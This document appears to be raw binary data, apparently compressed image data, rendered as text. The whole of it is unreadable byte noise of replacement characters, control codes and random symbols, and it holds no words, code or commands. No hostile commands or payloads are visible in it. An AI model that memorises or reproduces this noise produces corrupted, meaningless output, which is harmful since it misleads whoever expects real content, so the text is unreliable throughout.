���4 mF$8P��"�@0Hǯ�-�H�ǈ�<X4�₊-�F���(J3����g��`��SJ��42v��fF��"�����S%7n�H��_K(�mq����C*��"��a"$"�`ҤМ�8���'�U��LjNv�Й���*����	��c��i4K�7(?n�����%���R�
*쁺Dj�Vɩ��
>���Y'J�1�ƍ��$��9�a���4&z�Z��w��("O�x�aI��K��J��,%&R���>�3T��iK���J�fE�tq1��Yg��HS8�� \��!\ڐ�JD
m��*�a�
 �ʈ-��� '00�%ð���RW=�����h#΀�]��8a,�XO}0��-�BrX �+JD8����� �qx&A&Ma��P�d�P���u�F"�,@!{.���j�D
�򋏜���r����L��
<0 �D'�Y!z깒qh���Da|��XL������m]�� ��7 LH�a$*�\h��r�
(���q�%�>��oP��%�P
�)���8c\���@��!�[f���)�Q,�
��� �������:Vk�Y�	[� �  �c+��.!�O�����1�dL����'�H�}�0�6�h<�2�&%�}��g0s���#l=)�KP��'��h�Ѱ �PA�(sr<o���"��ئ%���$A�%���uA�8�*��~���-��PJ|����@N
hD���$>H�K�B�%ڰ�9�9M^9�Ac	�$1H�U��a�t�}{3�)�@�ҝDa�>D�  ��>l6�'�!�X��/o<}�#[�\��D��U��Ճ�@�4�}L?>�׿{�^a��C�B�F�X��49�� G�<�ma(H��T��D� z0���B־�A�Ԑ'0@$�z�����6���� 
�5��8`Ð�"�7��w���+��i���s �>���ɛ �R�3$J� 6#��Ⱦv�ӎ�G�jL�ۉ8\��a�`~���
BP��O	ۛ�z�,@!�����L�1+�8�@�D�IO|c��ZrQi��OȠ'\"	�� f��@�lN��N0�1��[%�N(�
�����D��0PH^� ��L$	�� �`�a��� ����q��#0&Ԗh�@;Pi�>��N��"0��1��'�QJb�0d���x,�K,�q�}t4��A��Zl��~l�w��[Uv ��8@�� # 0�&���JF�0���&��Q'L � %),�R�2�P�&0�E�`
IxO]F���~D+ @ENp��Ԥ���F�p���`NH�:�
��u|Nȑ�-Dt�����$B�،80�0 ���lQQ�½�p/"v�+��3W�%$!�	 A�9s���a��	��/¥2�Q`��0��AX�EC ��7%��0kY���; @H�l���*[��uD8�� ��*t�� �.��1�v;��(-��� �Sx�L)4�iu�C�0��(,n��H"�`�w���K -mF${:������i"��+�r�7��Q�
������&����.T��n���dNA 	�PVr�ܧ&�y�PF)���=D �p�<�ق
Mpp� b��q��s�v�K >�'H��A�0p7��;2���!���@�Wl�GHp�g�eX���� t�[W���8�Q/{)wYN ���:?�A	J[�-�0 �Y�����;AW��[��+,��C����A�
b��J������ "+�� =����X�
x{�U�:��o�Ѐ4 Jx�k,_��uriA.]� 	.����D��xv�\!�b���\p�4Ck��G���ce�j	�j�7�`�O��JQЂ���O7Z;ّ8�`���
�-0����º
�cp> N]3�>�򵯳�T'@a H�s��Nd`��n��\�hW� @���Z���Ʒ8]B�jRdhZci%����wv�#pODƜ�$�v�'��{��*�aSg����\b�
X3�hA�4|R�,UPbH �M2yȥ�bW�CK��gk�^<�0u�9�B]_�Wg	PT��CMG �h���[��a�bx� ���w9�Rg����8�/�e��Ҝz�C<�c��~�����9�YA��ҳ͙g.�=����ڣ_Chi�,Zo4�� ޿� �{�_�jr��x�o�D����*l��D0q�ԧ�:x��7�"Y��?�����^(�2�@@*�$� $����
�PnDAV �U��5 ,蛩�,@t�'���Al�-���'|�p�t�+�`�� A�A�O� F�`!X����Z�@4~�o5!F�6�t�P!R�v�%�@o} 	 �E��!*���!& �B��aǥa��a1�����a���Xv�2[F@�a����a�=��a#��#��R"%�!��$"b@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%��%*lp
��ԫV�N��b�U���Y�
>�^���[�l�x�Rϱ����uU�0����E��]�(�hբ� 	&��l��_��b��8�v ǇԯDiȨ�TIE�װc�f@{6�۸s�M�-(P����9�|�I�����У�� ��S�"����1I�����dʟ)c�/H��eSf�0>Ɓ�)o����Fz't�
�1�x+xD�s�̡@�0@˄�͖Fm��Zn�ݶZkd���2s���`�8��0'݋�Q�b:��8'X �|I��0�a� !ԑ�|
�0�I@a�+�萤
��IX`��I,�"�m�*�@�@ѝ�PmpFئ
pҶڝ��p�!�B�!���q`���4�1V�$8z�Jy=B9���r�.e�S�G �:\�C�Tbp�}���cT�1f�0�2�
!�@'20A�u���wΩ��}�����苊2
m"̠���2���\��+��c@ީK�b���*��8i��.2D�B������F}'ܷ�ބH�ª�Ȁ+:y�	�G������El,�PP�ޤ��
ݎ!���� !ᆻi��ꊻ�R����� ��������������N\('m�I��2��pc�k-� 8l�������c3-34�]�R�Lˠ���+S�������q"Iv�q�Lk
�(��w���� ��?7�/ZK� ]s-��\7�1��ŝ:堓� �>@"4��ާT.��� ���q$8Ƨi|�����?b��8�k8��w-�rw}�)�I���p���=9��?@�{	�+��4���<&3�K%&�l��2��Mcb8�@���oy3\^P��b`Z�X�A�cp  ����� �b�AЭ�!|��\7���ZB�@�0(���Xt�ZG�`d���7,� X�����ن@d��	�	_�5�y�O<A��`�O��yFI6�@plD�IeH�7�`�X,x��7����挷�#b�$�{	^�HF�u��KxAn�D`�"�"��8d'�bP2#�[�V�9̽�xA+[��:�Q[Uࠃ�c_�t���` XF� + B���bdpc Eh�L�Y��,1 ���[��b8�B"`���a-�Lg:Es���T'$����l^�	C����RpQL�M.�A��<�%5�I�p�	4b���Bc X��DR��n���ɒ�F� �,)e:���!��0r����27ZA��a� *ɠ"��\�z�s  �C� �t,��x�����I�)�q�U�g�b0 ͞9�l]�%9��Kbs"b Ba(��B�'M�_�X���!B8L�5+��U:�f��%!�=�����(��6&P��� � �N)z���+�6y���න-�X�$���¹F�lU�?�ei����ѹa�ȳ*'�,�A)� �*�)�V�QȘ0D �P#ǉ���u&�U�E*r��r��U�ƕ�׼�5II��VXu�I�:�a(����.�P�󢢞� xYK��b6��p|D�7�Ԥ��I�R��%��.T�Hor!���1����h��1�X���U�{d�"�$&1�7V�2��  a��7#�xj
�'�W�D�/���Z�S�A�K��1MQ��4'Z��\_�V��#��i���>�#�>�I�?k�i��H`EC�� 5 �~q�z��#A1�|�|�Ӟ���0�$��\�Q'P ��l� �suI
��5x�	^�����F��ae�]��c�u����bf��)�HF��cs$�)S��p�&��� �ie�"l'Zz�$���]�y�@ ����b���1�M��b�@G 9�k� 5H��2��D�\t��jӎ�٦�����KL֝�u�@k���ΟC�	0�>����P���~����E����±� P���`�n4�k�q�'��X���q\B�{gy���n`�l�s�.�f�����!eY�܅-C"2bXY����!�8�
�<�u�2�"�~l���n���or����x��$�.�����Z�3νf�Ԣd��H��c]���!^\T�����_sF���V��/�\������GE-v�z�K��я~-*0�{U=V���G���6��$0��i�84Mv+
�r}���w�0>�Y���
�]�q�w�U�O(�UH5 O�d_m�3�c��@Pkv�0%z6L�@�l�f<l� ��~�@g?�Z�A��~��5� ��F�2�U��'>_��`�/(8p�EJ�E1  ]�cIk[�f7��V'@$��2,��G9�6+�
�|�� 1 3��S(�� ��w��.�׆?��@gnH28&5p}�8}�W�� ��s50}��i��|/pQ T�y�V ��
Czh7�ǆ�G�vs[��~�8�p�xpw�(��������U��o���Gg��A8y���Ș����� �� �"� �n�a��~�F��ֆ�7BlX��wp�o@���o�(���5����(���ɘ����x��X�Ĉ����X�s��g, � 0e1�"FՎuH����w����(Y�,Iy*�OI� �j��9�F�@�g���1���ȓ����1/>Ӎ� U`2    r  �C^͘���LszҸ�Ŷ���qu��2��he 5��@P���tY'��0�vy���py��x��x���
���	��"+@@0�O�Q�>��
���y�8�v��̸��鏝�@@19 rPvY
�}ɖDP�P@��c���Ɍ�	�����	H�y�:h��p7Y�"��
�����r@ Qi80��)���~S�i��	��	���E��t������@p\��qw��
�9��Y��[��w�y�#�0�� ��l#�i�������W��Y���:�����(�����I�
�9���z	�(��0�+O*ڢQD6MC I�;�	P �a�h�p��ٗ���� 5@gD��(q�7mQ��
I����F�nQ�Qd8kh�#*Kɗ��1D�h��j��/��m��p��U f�%%�� �P?���P� �[�OY_Ɠ�K���3��������&y�)ZZS� ���@��iY��᠗�(��z�v����P"d��B%3 Ɖ�9�'�Q���&���
��yݙo�w1��� UJ��=Ih_@�
���(@d�s1��K�������j��`<`�?w�$�s#�@�>P�Γ��VJg耊�ʗtV
�5����H��0�s� I�:���'���Jgੰ��}	��J��
�!���II �a*S�%�`�U0�pP� `;:>��`��z�DJ� ��J�@�A�� {��@{�H����� 	|������o�ڭ�ڳ�ڵ�ʤ�X�s�?9c�,�� ��Q\��M�D{��_k�z˵^��9۵ԺpӑZ� ө�w�����z�z�'�@@����� ���
�Q7`7$�@�nh ���>P�H��8�x�=۷����j�����6E 	VK���P�*��� �+��˼�{[|P
�o��
�{$�y�J����p6p ����5�
39��z+��k����?;�������L�:��<��
����[�������l��k�M��$
��ѲH�	n�Q0��S� ,�
���`��X
P�,����/|�@��M:��AEP�������⪘����q�
F�G�
+� ����c�}'�S��
p�>��i8���Ⱟ��¥0�(p@��A���0�q����x�5`s�t�
�c�!�j�y�[n���@P
�P
���ɎLɐ���$<���`r������� �1ЫM������U�
竭>�Ǚ�
���A��Ɗ	H�
��Z�����#P$�H�����[պ�����&���IR<?��r YL�;���O�w��<&	���xX� �w��KI��0��c8P���<��PMΓ�)t�Z�l�
�<���|p��L������&L��L6�Q��$�*��@�Ы9�Q���@��������F|�}P����� `��`� >��L�C}�L�	:p�n�h`U �H��H@�����mLc�em�e��H+�a-� mL����	�|���L�[ -�[�d����n��Պ���?M�ڌɽ�K�ZPUJ��G���0͈���@�����I��.��`I�n�<T�yǙ�Up6�ܜ�\_�3ρ�\�P���ժ�j]�7��Kk��=�O�WP�a�:�kڇ}�M���l��O�� j���N�����Z
 � ����q@�1@ �� @ r S�,ƌ����ּ1p��L�^�k}.�~�����QKp)@ ��
��H��H�� ���$^�L �P�����2?�$`�:���-�� ' �Pi2�I �c8&��~�Q����J�jM���J[������pap{W���p�i�­��+�t��t�r�5�G�����,C-q#�R�q ��
�S�\���<M���K�b^� ��H�f�h�*���������
 ��'�1��������O��ɝҰ�H`�ٝ�J��d�j�o�(|P���ڿ13%�H��ɾ�b B��H�
�~���+N�.�)M��0��
K���+S�@�]�� �@��h]��n� ��s>��1)�Q��P��rpz�9�f��S�K���~��s��z!�߽
Op�����=s!�� l�K���M_n�H�����S��5/�j��?�N,�C�&�| �0,�̛�k�v�S��P�4�N �.����/b�c���
�zI>pm���
0�ɞ�a޸��B�蛾h��v��>�^O��n<��'[7P����jx�6uT��@�6O�^����.+� � ����iO�Б���6�Ð�,�����[z���_
O��P�������_��������1��S0F_�.�Q�y��
��S_��0ֱ�� �p������q��� ��ڮ`h��p���o������j��mn�QH.D�̫N@q %	�$S��y3e�;yU��u�8B�DIXR#w��!Q����ĔQy��@���۩	˚U����hʣ���X��u,q���V��7�$@2&�_EDr �xB۹�4��������͟	��X�@,1��5��F�(s�|��0�+����ex9�N�L�3�wcZ��^���ݐ5'<Mb����ȶ���<&o�JxOdp J�1I���1��z��A����"��D铑s�\-����կOOY����+=�)�����oO���b�w@#�2�ƃ���b��pe�)��H�z�:�W �Eq�� ��N`����)���﨣�[��.�$�� ?w�ѯx�zM:��`y��2���j�1f�����(� �N��~<�aD�\��D�$/���䬲�lN:A�SN��)c���W�L��6�/H �K�� `ܔ��o���k��
gȫ�86`N� 0�62��+�EG�ZGMj��V\s��VMڊ/�
t����13��yG���r H%��l�˂�c0�&�#B����Z;%`�a� ��-�Js���֙��E��y��� ��x`�&�1r�PM
�w�w�-	�Z
�3�X@��i��:�\�a���t�0X��9���t�a�p� ��"g°`�"N���	|�up����3c��@j����Z����){�>:�j��y.��uXY� �`�'�)cn���ZY�g��HY�D�{��?��g�1H�T4t�"]4�HLn��Wbr���������+��SԾ�ܶ�z�>”��V4��L^���WV X��/�92��\��p��ӕ-���-�x| r$���J/l������R���/�c�#�O(��� +������
����2�+�%\�@>���i/]:�[IF�1�$�+XKH���
T �!\�&���u��TI @�XH���J~���W8����
)@C��?#%
s�K�
8% �J�Yb����XW��(`@r�������>X�-@Ј� f��!���<��z&J����8<� �1��$��]
R`�(tOQԚ��BS�s��<�A��;\��0�u� 
��^ `��K���"�p�C� �� ���[ 
;P����
�Q�{xc
P�B�
I  #��0��ې--�G4�X�VHf7I Ads)؁�� �;�q�����"p��,i�zn���r@u0 *�2
a�b|��((ግ`h�`���4�!���(�o��*�F�`	o���8�d��#SK�)�kF3����iSC�@�6�)Fɹ��ӜZ��HBB	)GJ!1j&��?�aJP}��-��K֓���p�(p5
XhC�x�
H��?�P3��^�`	� �H{����{�@eJG��g�IrL?1Nr�4J�NԠ���CM�H
�����<�ɐ��`
H$��٩Q��z`�^��չ�ԬM�&�:�t��%\�Y�ML�@��͚��d���r � �G�C�E�8k��ZAZ*OS�+���M�0�K�,�DbsF[�ҎaL�j͋P,�V�a�����
�"���-cԶ.V����&<Q%���hHf��\?*��r�� ���]�����^�]��Vh /P1�M-B��,R�U(�,� �0IU":Af��+r�U�r�K���"h�o�!0�{��m���� @?\qK.G��V���.��� 8�`LC�a|ui`�I µ;�e�d��#�t!y�����K��'����)��{=*����q@�P�
8��.y�Ap�;A?��.+����p�eN4���&5dV�fØ� ='Qq��DPj� 	!t�ކ8GJT�/��XWLH�>�C(��6҉j�Y'��^��^�|@N��@�D7р����;MA���������4pD��T���iqP�C=�Q�"[h�v�����K�k�+����)�a�jq�7U~"��kEb�4�ZH,F�`����$�����h@�	�.��?=X'��z�:|��cp��95S�zR,qʃE�Dā�s��R8TP!8eB�Ѐ\.�Gā��7k�C5g9��Gz�{g�����2 cOx��؆4>���%�!Z]$��%#Tϊ����J�`�h� �:� :����@����A�abFs�;��TY0>1����E�O�=�x�q�����>mN��"�$p���T��!���H@����^��H� *r�p��à�X���>y�FH��X0A'�[���F	�xzX�$���`h�c{�Z��s��vb��y�~(	1��\z��Y q�'� F �W8jY�����3>���7����x
�ҩD������>9�Jj�X��[=� )� �c��p���(�����i ��� i@6yyA�Z �U;���ٙ�*��D��i	ࠇ��D<���Z�	����*��Nl�*���ɤ�ؖ�cAM�8g�$@���`A��8��[�`%�@#�X�[L�Өz(Fآ��F�
 glF
�`�FVXflF`�FhtFL�z��lGq���_�$��2Đ8�&<�X�E �&Q�[����y�<L>L�88�רሉz��:�y�����,ȇ�xX��x�,Q�ͩc�h���%�A���hȝ(� >���Z8�BFĀ�1H �X0�H��T�4 �E�4��@�UP'I��H�����%����yhȔ���[q	F(�W�=D�D�'@ʖ�,��K�������*	-SL�K���T�W���{VH�H,X˚��8�	�Hi �$X�� b�K�����r�і�����ʿ�&Xp�Ɖ�`!F0B����DY`�	�X����XH	��`	zh X���،u���C�z�F��Ο�	��NɸNɨN�P�N�л��PGB��D%����(h��	��
k�>� ���ĵ�N���Ux&�x�(����
 e���Ԋ��d���ތ�}w�K���Ђ'$Q����0��+�8�ϕʸ�Z��@�ᴉ�x�8��X�����|�C�p`��������(�R@R%-�Rx�'(�o��]�o&UR$mR����\R/M�2�<���+���P3��" �(2S���Δ(��
10K� ��_ �R 
��h �ؼA;4�̋X:�:01�1�=w�͖��x�H}:��Te��R�$:��T��"�?x(�LhA��&w|.�顒X�R0
id�� �U �9�����@� d]	B]��(��@+f��2�N
��u ����_��c�����c��IQ�j�9������%w���c
�����9�2؀��W��v@�pEB��a� ܋	?���)���*��������Z؀Zx� ҁ�ޑ�hR���Z�� 8 ��@"��_��)hB�S���#!�M��E� �(�! ��Չk��"  �ߋ����0H�VHR��L���0q�C-��o(�X؀�u��ɟ�!���������*hR.�����p��I��=R�W|��U0:��5:�{�=�-�؀���l�o��!1x��Ed�QF� H"�B��I����.�*����Ә�1�1���D]���l���EV 8�f���E�i�Fy�H(�(�E
�������dX�����u�n}[��޷�H""*��?HL�FA�� �9ف��1DJ�Dჵ8]�\䥀�M^d�����,��`E��E�#�^,�@=`�EF��������
=��X�o\`ِk���@�R�a��o �R��o��F`6`� &�!b$�ـX��+	H�| �.>!�e�Z@]�f���/���bMUHz�㨤�?ȃ���!���?U���$ �(��4���>.dA�c �b M��7�I"F`$(�ky�]�5�=.d b ��&؂`��8�!�'���>�S.�)�M�̄��(.b>d �e@�e..d^>���"9��W��dd���ut�	`�����,�A���e����zb�J�S� ��Zj&9�=1`e>�f�a��P^!�[VgN>^N҈�Kg���d�Z��o����>�g\Vg�>�*e�Ȥ����H46U�ZZ僦gH.�F��d[�g>.i#.A�!��M�]fg��i�d�^h��{�L|>��ˤIAz�_��fraV��f��W@�0ْ�F@��Nۦހ��X���Z�=�m���Xh 18``i 酮�A6�>jAnh��]*i_��=^�g�Z�t��~k.��@�Z(�Z� (����lɦ�c�X��Zw��b�o0���a�jFxl.m�m��֕���c��b���&�<`�tuz��v԰�����G��Nk
@���e���6n
����r��>mɶ郆�VmW����֍��Nm �k�M�H��F�	8��[E�)	�t��.n�Nk�����
��n��n
�>q�i��z��n�o�p
@>��y���o���X'؝����v�H�ȑ�	�8(��a @�>W�6a��nqwq ��JM�Rh ��K�\��?r��#���[���q��ׅ�f��x�l̪���7��oq��qɩ�B��Fr2G��@�]F�cD���p����f�%r��1��ek z�('s�n��2*˚-��ͣ���X�@Ok??#��X0r>��Z�t�nTpW���~p��E�O�qH���aF��X�Z rE�� �C'�@,��2G�.�W@�ۥߏأ���K���>? ��Pr>o�$��X��9����X��Kwp\WF������D:��H��k���ly�D�bwFAXadOv�)B��Q'�X����t��X�j�ar�r�8x���`�Up)�� LF7`TXL��gsn�h�_�k���ۈGW��?��dB���#G�����v$z�?z�v}]���iw���	s/un@�1�u:?�*���7�X�$( �H;@�Q�������&���{ (u1 i/��'��Gt@����{��oq�G�����蟵�����o���;��8X��z&�qx��G�oy���K�P�)�$����m'�H�_
�av�W���G>}����~x>x��'�n�80��'}�/|���@sz�{�?x�<�@��>1p~���@"P�}�/�8\ WP 'H'�ZX�7P K�bL�)( �'�����8'�Z�9r��@'*?~H��'^Հ8Q"
n'�Ԑ�1"Ǎ(���` ��e�H&�ZDĬ��Q�Y�	)c̟Q��ċ�RQ��3FNҤqbvlK@��8Â@X>L8����r���@��Qc�bj��|��F()�Y�@��0"3*_t7>�#s�Ô�B�cU\��A2��S� 
����-1�;��n�%@|8�w�˗Q�`����(�!�RɎ������ñ e � ��M���G�9a�v�9^a�_e87�Z�D�0@� 
U��MP��{,aJ8��C>��*+���'�U8�X_&� RN�Tw7i�#���QL��#�eK�DW��DNҦ_?;h &�!Y�T�r�E�"u�UAK�rSCZ�� E�B�_]�w%��9/�! 4I>��#t������ԏ8�q H�U� ���	�ɱ�� �@�VR�
3U ���"K����)�
@JQ8�*�P�٥����f����h�.��/9�r��iK$E��@>ʁ�L��S�����`E
V����V�7(t ��	�l~0"�0�9G��PJH����'G
�Jd��G�r䴀y8���F)�v��P��f�@2�
��ӕ���0�?0r ;�P* :0@ƽ�X����/ǅ1�8D�pY/�pWu�0Tf'@)x>��\h��.�v�E,

�n�+:?dP*����D� nb�[10���k��.>��Z��
��A�hx�4 �b�� �X�x�Xg͑^U:���aJ���I����*��m 	5��B2�!,1�2��y��J��$�,[��rNlrC�[N���b��I壑��1�h	���>�հ黫��@���$�n��r�@B�!Q�2P/�y�b�3 ��j	KE���0�B	) � 䰈Um${��ʇA� J�R0���
q���������Á�y�9�@��,03�Gq|x<1@b�3��Q?�)�zy��^a ��*ڴ�j!�Ū�׉�1�h�^h�`�#���Ȭ����� G�A��$`eF@+��/�d%u�6(B��\�P� ��DB�����X$$�������`�o,�)�W]ѠV�C	t���� �5D ���hҏ�ӛ-��D��Ҵ�7���b�g �#@�bxS���U�q=�@Qb �;�)�S����$�@P%��rP@%6�.��D��K��������wҰ���hU�"���!8�I���+{$#J�)���A/?��(�#	��C)��W` =��$��Y��8@vA�pn��V��U3"(�WX�*�^P�)���|j7k�����/?L ci�ì0�8��o��.T�����fZ��Q�"���&c#[�v���A�4I	Y�>֛�$��̹�@J����0�0@p���Ddp���cb F+0k�bľ�:����li7K����u��lg[Uj#��&+]�2���5��4B%�Q����c  n1����Sx�S[:��a6��e.w����F�9��:��X�*��\m�8K��r���"���4/V a2��@0�hX���⊒�~��T͚�p�ճ���7Q����@�We���J"(	����t,��z�X_�X���kLhK�����  �4D��-FPd��Dn��.��N�Yo�V��=k����U^CȊ��#�  y<�0]���fv:�Ҥ��. ��@aa�">��Jpx	���'��e\��Q�ׁ��c� ���1 ���X���@n�d�����ldw!ف�B� �@�D v 6Pn_��DW� �q�Zܦ �##aL��aP�QUЈ(�
>�D�V 汱̹��
�w4� ��� uW��3��m��{��]X���;�+��aa�+&@�F0G���+Np[����C���,(�C��0��n31'�f��v��A�`!(�Ѕ�@z?v�����E_�\��O�cp˾�}[ugf0*��~� N=��c�C\��a�6閷�i���. ��"�U8���bB����g�����,
H!��q�|\��e�3��4� 
`�2Ǧs�Y�_�"*�`�/W��y_T���WC��W?0�
ݿ��␛��(�ɜ� ���$8���_��/��a8�0�W�b���+П�?L��
���i1��g����-X��Y ��� ��E"8���8���ɗɁ�N��[(�/�@�����W#��-T�!l�'pO�$�h 1�[`H�<,�&T��e��l��u��!�E��"��"�,�����(�.�����<��}Z�Q�U�-�Q'L�V�"$�A��AA�M�꽅� @?�ɗ9 qh�9A�&B(A]LY��l�|���h�$B�\��@$�/\ ,�Bh�-]�)����ŁQ�^�h"^�--�*�YL�����_B,Pټ-������AP��˩!�q�	xG$�0�B��L�[	��a���2�A"��ic"�յ�/8  4����"^��EDA` &X�%,&�\B<�"=������)&�2p��i ��0�rxC�@,Bӽ`"�@"$BY �b��UT	c�ɍ�1 �TBxH�}��(S��u�A�`�!\d�/ȅ���l�
�dM�d�$� &`�%�	���(��BY����I!|��S�-D%��(�28����/��qc�4��1�0�R�"H
�H.�
E����)�8�M0�/$��  &`B& &&��O�L&(��d��cF&R�bQe��A"��>>�t�,(��,tB'|Bi�B*�B��T�+�A0$�m#MO��A'(Ai�,B*�B*��,|	0's*�.hA$��	����m��U^^���.4@y�g4@�gz�{N@z&�|�g26�XB'L�m�@�@�'	dT�5�4*`�aE�)]�a�ļ�)��Ġ��1���aV5)h4����zS��q�٘g���N��;9(�V9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,%E�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ�iӕR�^ͺuji�$�L�v"WI�-
3�ȯ���"����1`���2&ɔ�~W��)���>e��Dc���y3��ۡ$J�����?�a@�t�4�U�ޯzt��d�ƀs��g��p�����K�@� �� ! _�������\c��:�A�/�9��I8��ρ�3#�:����&�m�Y"��g�~������G�
i�� !E�!+*��qs$�J,q�&�t�1t� ����u�8E���3�ĕ: �s�ȨÝ` h�(6�c|�B��gd$��iQ2�i�N�6�`���p]~Fa���"K���Ǚ[�#�  p�t�,p���87E�ƢH �չ�ɝI4���$�I�(*���7&2)9����p��A���yJ��́�����!c(��a|p�fr�1�	 r\x®\��eg�V��0$Zۧ�X�!,&B;Ŷ���,��*�I�'LZ饝��~�U��N�Kƻ������b囉��g���D|�� ��!�bA[ X`���b�j��Y#�PX�
nݝ���S���%�&Amx$�hr�ޒ�N����7���c��DS��Ά�F��%2���ex�N��FK�1�-����A�����@�j���R��غp"X�n������w᥍��~~�J���;�����6����!(p���3/9��@����J�b�b�,����k9�t�2,�8��-�4Z΋��m]�Ou��.�ZL��{��nE b�
��~����}��, �HY`iS����A�hE����B�9 ωQ�f�6xm�����,P���3 C������P��	aV��P8A�jx+lB�Jp���">�0	,t_��	NaG|B�+h8�5�a9���Ső��m�I�+��K���P�� �`�E`W�`�<�8X���0�ǉ��1��-*`8��N�*W9�X@�ڃe��V����l�K[�.<��ݶƐ2B�3�z�F�Lh@��}P����{����f����	�'@jbi��EJ�+����'x0�'>���&4 ��� ��䟵��mi�@����i '��7�9h"k��F=1�K`o������>��q� 2<!U��*' ���0�/�N�9Y�� ��>��n�S���( b�Ё",UU2���&3U�
Olӛ#��G�:�~~���W�ه�N����p*Tf��f��	�f��E���U�M���)g��<U��Z
1$b��g��
mLt�N 2@�h�	�$�H����U�vu�8�ƥ���S�ZmkTm�ַ���6�;X�"C����9�1�$�
�ؓ� D�&
U��o`���9u�'���Vt+�Z���� /l��89���t<�m�:�1���fq�[Z�ֵ��ń���gMw�qH(|�7���F���l��, ��9,q�%B�k9,lxw� |P�T2�!��	�
��4�!�q�ǋ�jj�� "�_q�aE��\1� 3�,�l��0�'�A���� d�.�M�ӯ�y��@��ܦ��Jg����s���	{Di[�����WP�����p4��Kȷ��P@�`!�լB���a��-.�=�=agV��@uE�iS��ժ6�'� N;�q<�JP�H�jE��R�� �#�>D�Y��f;���[�������X�⠅%��m���f*8��a	�y��}5�I�Ӝ��G��C)��ѹI8�;A	������V�	�[�g���v��0��	��'�A� g�sȸ��؛�\�q2N��g�;b��؞���)4�ט��t~-.�;{:��Z���;G8����QyϲF�����K u��� u'�[�M���n	D��妣8�g�Nn�i�7��NM��r��!�=���r����g=���j�3��Nx6co
Aݳ*��͵2}�-5x��M���|��S]jc��<��;�)�//v�l`�1��g<��:�۬�� �c��<����K^���f�Z|Lhy� �X����'<��*_�^��w���� �k�][�/E�Y`a�b��>�Ƹ>�i!v��ᒚt3��Pn�I]g	*��؀N�E:�YӧIu�V���~7gt�}��}� �N�b#Pp'is�4( [r�+p�;�+��C���#p	ҁR�q	<��Ԁd� *����}`�Oh	c�TXb&�I���ZdЁ^�� {&�a(��7g��cH�e(��e& �G>�z@�D �C�!h0:l�D^�w����S� g��w��8����Ň
�A����b}zց��Tg�^Gu}E�x�� ]V������t42"+wk
��@z�Q !J�@:(g�|{� Aht�W��0�A�gN w5�fh冊|x� �Z���8s��~�^���K�D~�,'R��X#� �>� ���S��yv��� ��}�8��@��w�w��HI��f���h{�dN� 4���� �ׁ����N@4c�{�
su#'�,>2 @�rPBp���p���(���w��� ���#�}�$��gȍ<�3Գ�$*�wؘ����� ڀ��L� �a9�x�cI�΄_	_��@EV�2�(�z���lB ��r�<`����}
�i
��ȆA�wm؆E�H}�5�H7d�]	~w���b�Z&Cp�3�1	{)1�
�B �@,�NЙ� �2N�!���	�f�$԰g�p����{����{�9F�'s8� @�� ��=��!�E����Ixb���_�������8c�e����}'��� ��l8�
��s��Cv��2�6�0B���p�����2҇tG��	���Zt�������ٟ�@�`|0
�/j3�6J�Ҹ`�hsX1I]�&� [�[ Z�<*���� �x�艕Z�ę��I�aH�9 30a��������8CVw~E��F8k�W�ŦiꦆE8��\�1p#zB#|�r@U�~h��7@c�؞"�NJ!����ch�!��O�c��@��Z�E�I�� ���d0i� c��fԪ����
�:��AGHE-P�	����	��r�+���޵w���a�0�
��i�T�S`�"J<P*�J��B�f@}@.c����LE�I��I�I!��I<����<�3�G�R��1�q �> >�p�:0���{)r��)�
�?�y�b����#�_Z�����|���{@Y*�ɹ�0�_j{eȲ����� �@ŁC�A#/�[�I`*��<'��É �IT����93%��Ǵ]FVk�N�,�ІJ8��� �z����Z�Tچm� d�B' �����o�K�&�rhm�AP����ƀc
��Yj�P�T���dj���+�����@e˲U� i�ʚ�o��f��ĩ4FѢ6,#����[�0�#�+�c�j����$+�nK�U���
�/��d�P��K�����q{��[�8�p��#�7(�·Zo��z ����V	���ٶk���۽$�E�=�;���aX�k;�XP���������m�R-ft,7R,�a��0�[�+1��:�E
@ ��i��
���;���𛮞VId���p��� I��qTM���:��;F&�'I� ��C�{q a��@ �W:�CG#\� jd�k�-�����A#D���� *��	��o�Ȑ�3\�d�8��C4���-�0�@{�5��sY������:L'��mh������0��J�[�����fE� C
�Y�d���Y��̆^\.���L���ڈԁ}���I� �p��C#D[@Fn�d�S�����۲��{dp(�b�C܆��@�(o�4� a�NK���m�p#���<�����{��'42z��N�Ĝ+r@ ��1�`�830�,�o �PXP׬��#9P���l$J��	0W���p�Z����.݆�|C?{��|'s�� q 6RC ����!�0�o�
�܆
�<�
���m��:[&�ȓ,�S0[�s�JG�N��7�έ�p,]��|�G�������p'���@�pfl�&���c+��i���#�������԰�.Z���؊MD�83US4���K�-��빑ڑ]��H�""f��Ւs �� 	Zb!�&?����ȥ݌ �=���=�-��G��$,�X�S�m>ֺ]�1���ؠK��l��ai}���I
mk4B~.��N@��
�A!�C?�E���8����M�	�����i]��M����
�]6u���ߺ�Ҝ؅�0�"l�"�����X�ǂC}
I�P,sM� Yr�%�+'�~i,�F�`����m���}�1Nr�{�`�)b����'���c���L��J� ���B�Ǖ�ȁ3��������q� ��C�= ���� ��fM���h��10p ��$,�%�������.�؍�؄���� IT"��s�!w���`h[� �!�7B��������
�ߟ;�$���\����*BR��P��C�Ν���5��V^��qGPF��� �P:T5I"�⛎�FϺϴ�E����
�� _����
d@8ң� P�e+&M����̎�����.����BE�P���A��
D9I��*NGE}���-��^�4��0J-���f4?/�C���������^���VN������.r�:-�sh�>Ba�&t4����l��Ӎ�P='%�!�����<p�:?�Z�E�	.�����^������X�XPܢ�ኜ������ �PU�kd�0��S�_���@�n�Ҏ<�3�<�l��:�s_	�9���l_��}V/��0I���><�� �����'����N��d� ����>m5�����1�g]�3��f<����D���Ϲ`��CǾ���s9�-Cp�� �������1 �0����O�`�������h��
��Ad�?'@g���[���+ؓ��U��i@G�;z���}#�_��� 0`�R0�@W�0�M+%BP ��4�""�8ѣG�E���P��$"#˘�i�I	�ႋo4��X���A3
